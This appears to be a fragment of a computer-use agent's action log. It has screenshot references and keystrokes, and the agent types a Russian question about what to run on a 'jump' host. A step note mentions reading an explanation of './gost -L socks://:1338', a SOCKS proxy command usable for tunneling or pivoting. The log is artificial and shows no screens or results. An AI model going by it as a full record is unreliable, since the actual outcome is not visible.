
{"action": "key", "text": "super+4"}

{"action": "key", "text": "super+1"}
{"action": "type", "text": "что мы"}

{"action": "type", "text": " пишем на jump?"}
Step: Send the gost question and read the breakdown of ./gost -L socks://:1338 in the reply
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [1046, 644], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [1045, 643], "scroll_direction": "down", "scroll_amount": 2}
